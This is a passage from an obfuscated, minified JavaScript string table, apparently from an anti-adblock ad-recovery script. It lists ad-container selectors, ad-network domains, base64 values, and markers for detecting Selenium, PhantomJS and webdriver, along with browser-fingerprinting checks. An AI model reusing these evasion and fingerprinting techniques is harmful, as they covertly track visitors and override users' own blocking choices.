=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','gpt-firstimpression','agkn.com','Hyphen\x20minus','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','SVGElement','navigator.plugins\x20is\x20undefined','tokens','WebGLRenderingContext\x20is\x20null','ops','blur(\x20<length>\x20)','freeze','in2w_key',';\x20SameSite=Strict','evalLength','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','webkitTemporaryStorage','node','#adshield','<\x27top\x27>{1,4}','Percentage','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','contentsfeed.com','priority','skipValidation','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','revert-layer','isDelim',';\x20Priority=High','as_apply','readystatechange','script-src-elem','isInRootIframe','http://localhost','purpose','prebid','target=\x22_top\x22','currentScript','char\x20must\x20be\x20length\x201','replaceSync','getVersion','is_blocking_acceptable_ads','recovery_adm_gpt_request','dable-tdn','toArray','ric','https://t.visx.net/ul_cb/hb_post','ad.doorigo.co.kr','e|pi|infinity|-infinity|NaN','infinite|<number>','adnxs.com','PerformanceEntry','isVisibleDocument','cust_params','Terminate\x20-\x20no\x20active\x20auto\x20recovery','argument\x20name\x20is\x20invalid','__fxdriver_evaluate','gpt-adsinteractive','HTML','<outline-radius>','replaceScriptElementAsync','instance','https://securepubads.g.doubleclick.net/tag/js/gpt.js','opacity','Terminate\x20-\x20non-adblock','lastIndexOf','safe','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','isSamsungBrowser','firefox_etp_enabled','normal|small-caps','normal|italic|oblique\x20<angle>{0,2}','presage.io','scanNumber','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Node_insertBefore','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','https://static.dable.io/dist/plugin.min.js','lookupOffsetNonSC','data-stndz-hidden','Symbol','HTMLMetaElement_content','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','fields','findIndex','handlers','apply','title\x20(english\x20only)','<ident>|<function-token>\x20<any-value>\x20)','__as_is_xhr_loading','dvw','Element_closest','as_adblock','idSubstring','linear|<cubic-bezier-timing-function>|<step-timing-function>','getAtruleDescriptor','slotElementId','encodeId','supports','HTMLVideoElement_poster','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','x:\x20','pb_','timeout','data-','__lastWatirAlert','../','perspective(\x20[<length\x20[0,∞]>|none]\x20)','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','auto|bar|block|underscore','stopPropagation','spawn','options','<blend-mode>#','\x22],[class*=\x22','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','XXX','[stretch|repeat|round|space]{1,2}','generic','proper.io','releaseCursor','/detect/script-block/script-blocked-checker','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','adClosed','HTMLScriptElement_attributionSrc','publisher1st.com','check','any','aXRoYw==','vmin','stats.wp.com','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<length>{1,2}','land','none|discard-before||discard-after||discard-inner','liadm.com','`\x20has\x20no\x20known\x20descriptors','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','richaudience.com','[<length>{2,3}&&<color>?]','sameSite','<length-percentage>&&hanging?&&each-line?','performance','tel:','opera','none|<position-area>','done','usedJSHeapSize','__webdriver_script_fn','airtory.com','getTime','blockAdUnitPath','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','data-owner','noopener','HyphenMinus\x20is\x20expected','<\x27margin-block\x27>','https://cdn.privacy-mgmt.com','HTMLFormElement','SyntaxReferenceError','Declaration','[<length>|<percentage>|auto]{1,4}','loc','horizontal|vertical|inline-axis|block-axis|inherit','createItem','true|false',')-token','Document_createElement','adx.digitalmatter.services','admaru.net',';\x20HttpOnly','<grid-line>','translateX(\x20<length-percentage>\x20)','[from-image||<resolution>]&&snap?','ident-token','sin(\x20<calc-sum>\x20)','/media/vpaid-display/iframe.html','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','googletagservices.com','\x22\x20is\x20expected','Terminate\x20-\x20non-auto-recovery','start|end|left|right|center|justify|match-parent','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','page_referrer','OWptYW53eXF4MHM1NHp1dG82aA==','gstatic.com','stroke','productSub','inmobi.com','admost.com','tokenCount','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<\x27margin-block-end\x27>','CanvasCaptureMediaStream','getEvents','slimerjs','basename','escape','isVisible','WhiteSpace','blocking_acceptable_ads','<integer>|auto','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','localeCompare','urlParse','clickio.com',';\x20SameSite=Lax','args','height','errorTrace','dyv1bugovvq1g.cloudfront.net','equals','channel','yellowblue.io','fonts.googleapis.com','zemanta.com','div[aria-label=\x22Ads\x22]','BotdError','sort','nthChildOf','SECSSOBrowserChrome','lvi','consentframework.com','domain\x20switch:\x20ignore','atrules','eatDelim','<\x27column-width\x27>||<\x27column-count\x27>','pagead/js/dv3.js','prev_iu_szs','auto||<ratio>','self','auto|none|<dashed-ident>|<scroll()>|<view()>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','callPhantom','script','stack','sessionId','now','stpd.cloud','sources','div','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<track-size>+','<integer>&&<symbol>','isInIframe','adcontainer','frameElement','Text','rightComparison','adform.net','<length>','content-security-policy','webGL','<angle-percentage>','toUpperCase','rotateY(\x20[<angle>|<zero>]\x20)','91d63f52','consumeNumber','warn','1085888veynfM','scorecardresearch.com','hasAttribute','cqb','[<length>|<percentage>]{1,4}','auto|<color>','jg7y.quizlet.com','[<box>|border|padding|content|text]#','<\x27inset-block\x27>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','https://content-loader.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','concat','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','appendData','auto|avoid','12sqQeLz','adsrvr.org','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','isVisibleContent','EventTarget_removeEventListener','createDescriptor','awesomium','getType','orbidder.otto.de','originalPositionFor','mediaType','DOMParser_parseFromString','ZWhvcg==','__sa_','<string>','<target-counter()>|<target-counters()>|<target-text()>','prev_scp','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','2756970ajKyRd','trvdp.com','isChannelConnected','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','originalHostname','[alternate||[over|under]]|inter-character','initial|inherit|unset|revert|revert-layer','Identifier\x20\x22','Event_stopImmediatePropagation','succeedscene.com','url-token','adunit','<div\x20class=\x22CAN_ad\x22>','<single-animation-direction>#','captureEvents','normal||[size|inline-size]','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','idRegex','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','important','setSource','setInterval',':not(','a2Zwdg==','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','normalize','navigator.permissions.query\x20is\x20not\x20a\x20function','as_json_modifier','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','window.parent._df.t','default|menu|tooltip|sheet|none','appendScriptElementAsync','()\x20{\x20[native\x20code]\x20}','permissions','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','search','<forgiving-selector-list>','errArgs','Failed\x20to\x20detect\x20gpt\x20fetch','_phantom','__lastWatirPrompt','onClickAutoRecovery','<\x27border-width\x27>','kumo.network-n.com','gpt-vuukle','Property','adshield','none|<offset-path>||<coord-box>','\x22:\x22,\x20','cooktoria.com','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','googletag\x20cmd\x20unshift\x20failed\x20:\x20','only','noopStr','expires','Percent\x20sign\x20is\x20expected','invalid\x20protect-id\x20length:\x20','miter|round|bevel','\x20node\x20type','dmtkcw==','ima://','JlhEX1FPaE1ybHRwUjFjNHpHClk=','enableInAdBlock','most-width|most-height|most-block-size|most-inline-size','tokenIndex','cmVzZXJ2ZWQySW5wdXQ=','<\x27justify-self\x27>|anchor-center','https://cmp.autobild.de','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Document','aweber.com','__webdriver_unwrapped','logicieleducatif.fr','attributeValueKeys','languages','add','content|fixed','.getAdserverTargeting','text_ad','command','invalid\x20protect-id\x20key:\x20','video','defaultView','ADS_FRAME','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','toLog','impactify.media','auto?\x20[none|<length>]','afterend','_blank','.constructor','ar-yahoo-v1','caption|icon|menu|message-box|small-caption|status-bar','leftComparison','as-event-handler-added','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','EOF-token','option\x20encode\x20is\x20invalid','adapi.inlcorp.com','AtrulePrelude','decorate','stackadapt.com','cdn.nidan.d2c.ne.jp','size','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|[<number>\x20<integer>?]','Comment','tunebat.com','ads','auto|text|none|contain|all','adfarm1.adition.com','ads-partners.coupang.com','protectCss','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','title','fetchParams','Exception\x20occurred\x20in\x20hooked\x20property\x20','api.ootoo.co.kr','normal|always','baseURI','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','semicolon-token','target','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','w\x20=\x20window.parent;','unshift','parseValue','<complex-real-selector>#','auto|never|always','normal|reverse|inherit','translateY(\x20<length-percentage>\x20)','var(','svmin','/negotiate/script-set-value','Selector','all','MSG_ACK','startsWith','fs-','pagead2.googlesyndication.com','race','gpt-adingo','<alpha-value>',']\x20by\x20[','.start','JSON_parse','padding-box|content-box','then','_isTcfNeeded','eventSampleRatio','webcontentassessor.com','initMain','the-ozone-project.com','getSlotElementId','pbjsList','callback','normal|spell-out||digits||[literal-punctuation|no-punctuation]','getWriter','parse','r\x20script\x20executed\x20more\x20than\x20once','Not\x20a\x20Declaration\x20node','name','<complex-selector-list>','Bad\x20syntax','Node','as_window_id','8573741755808484570000','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','<compositing-operator>#','scrollBy','domains','a-mo.net','hypot(\x20<calc-sum>#\x20)','message','charCodeAt','as_test','addType_','getAtrule','as_location','auto|never|always|<absolute-size>|<length>','anymind','Combinator','closest','Window_fetchLater','onload','as-revalidator','lineItemId','RegExp','flags','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','pointer-events','dvb','js-tag.zemanta.com','direction','FontFace','DocumentFragment','POST','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','bqstreamer.com','mediaText','column','api.adiostech.com','__selenium_unwrapped','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<length>{1,4}','https://exchange.kueezrtb.com/prebid/multi/','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','HTMLSourceElement_src','getTargetingKeys','window.top.document.domain;','getAttributeNames','css','image','isInAdIframe','link','none|[<svg-length>+]#','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','substringToPos','HTMLAnchorElement_search','onetag-sys.com','splice','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','geoedge.be','onorientationchange','<image>','replace','<color-stop-length>|<color-stop-angle>','sn_ad_label_','.gamezop.com','<single-animation-iteration-count>#','__webdriverFunc','openxcdn.net','text-ad-links','PseudoElementSelector','gumgum.com','sourceContentFor','recoverAds','cachedAt','option\x20path\x20is\x20invalid','Type','tokenize','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','b3V0cHV0','botd\x20timeout','features','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','light|dark|<integer\x20[0,∞]>','dpi','status','none|<custom-ident>','INTERSTITIAL','low','DOMParser','optidigital.com','[restore-rejections]\x20restoreDeferredRejections__adblock','https://tlx.3lift.com/header/auction','bored_panda_events','isTargetUrl','encodeUrl','hidden','cesoirtv.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','cqmax','[diagonal-fractions|stacked-fractions]','kargo.com','x-frame-height','numeric-only|allow-keywords','as-check-script-blocked-ready','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','as_domain','result','nextState','[[<integer>|infinite]{2}]#|auto',',\x20height:\x20','aWQ=','tpmn','findDeclarationValueFragments','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','device-cmyk(\x20<number>#{4}\x20)','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','acceptableAdsBait','ar-v1','from-image|<angle>|[<angle>?\x20flip]','document.documentElement\x20is\x20undefined','replace|add|accumulate','initLogUploadHandler','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<attachment>#','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','push','<media-in-parens>\x20[and\x20<media-in-parens>]+','throw\x20new\x20Error();','normal|text|emoji|unicode','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','cef','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','valueOf','raptive','<\x27border-bottom-left-radius\x27>','children','gpt-anymind','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','tokenEnd','width|height|block|inline|self-block|self-inline','toString','scroll(\x20[<axis>||<scroller>]?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','electron','JSON_stringify','blob:','normal|break-all|keep-all|break-word|auto-phrase','XMLHttpRequest_responseText','<wq-name>','\x0a\x20\x20','/f.min.js','max','get\x20','appiersig.com','Brackets','?as-revalidator=','normal|break-word|anywhere','unsafe|safe','addtl_consent','HTMLAnchorElement_href','IdSelector','_sourcesContents','programme-tv.net','<position>#','localhost|dable\x5c.io','Range','width','XMLHttpRequest_send','Blocked\x20prebid\x20request\x20error\x20for\x20','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','upright|rotate-left|rotate-right','[<family-name>|<generic-family>]#','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','AdThrive_','\x22\x20is\x20a\x20required\x20argument.','webkitPersistentStorage','<url>\x20<decibel>?|none','<geometry-box>#','insertAdjacentHTML','querySelector','endsWith','adingo','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<color>{1,4}',';\x20Domain=','AS-ENCODED-VAL','marker-mid','https://qa.ad-shield.io','grad','tpc.googlesyndication.com','\x22googMsgType\x22','platform','getServices','advertisement__label','isSleipnir','GeneralEnclosed','[<page-selector>#]?','text-ads','tokenBefore','adthrive-','https://prg.smartadserver.com/prebid/v1','onClick','Generator\x20is\x20already\x20executing.','hasOwnProperty','confirm','opts','auto|start|end|center|baseline|stretch','/filter-fingerprint','auto|none|preserve-parent-color','inventories','</script><script\x20src=\x22','reference','aditude.io','undefined','elapsed_time_since_loaded','display\x20none','rel','baseline|sub|super|<svg-length>','last_bfa_at','match.rundsp.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','trim','data:text/html,','gpt_slot_found','<\x27margin-top\x27>','gpt-enliple','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','s2s.t13.io','ads-twitter.com','thenStack','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','applyTo','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','gpt-adshield','ports','https://cmp.computerbild.de','cultureg','AtKeyword','https://ad-delivery.net/px.gif?ch=2','(E2)\x20Invalid\x20protect\x20url:\x20','version','chromium','declarators','webDriver','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','matchAtruleDescriptor','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','HTMLIFrameElement_contentDocument','`\x20should\x20not\x20contain\x20a\x20prelude','Window_open','notifications','springserve.com','Nth','getConsentMetadata','none|element|text','Identifier\x20or\x20asterisk\x20is\x20expected','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','_selenium','ignore|stretch-to-fit','checkAtrulePrelude','slotRequested','<symbol>\x20<symbol>?','integrity','window.parent.parent.confiant.services().onASTAdLoad','coupang-dynamic','break','yandex.com','scanString','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','j7p.jp','firstGptAdRendered','cqi','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','replaceAll','$chrome_asyncScriptInfo','HTMLVideoElement','whale','params','auto|from-font|<length>|<percentage>','data-sdk','scope','CSSStyleDeclaration','_sorted','<header','shouldPageviewOnUrlChange','display\x20none\x20excluding\x20pro','SupportsDeclaration','option\x20domain\x20is\x20invalid','class','none|<custom-ident>+','gpt-andbeyond','replaceChild','\x20not\x20an\x20object','Number\x20sign\x20is\x20expected','autoRecovery','language','pw-','<color>+|none','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','send','Identifier','ins','beforeunload','https://imasdk.googleapis.com','getPrototypeOf','RegExp_test','<media-query>#','auto|<color>{2}','onreadystatechange','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','checkStructure','20030107','isElementDisplayNone','[auto|<length-percentage>]{1,4}','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<counter()>|<counters()>','enjgioijew','keepalive','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','MSG_SYN','phantomas','__webdriver_script_func','normal|light|dark|<palette-identifier>','connection','values','opt/','exports','prev','safeframe.googlesyndication.com','sent','delete','RENDERER','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','[A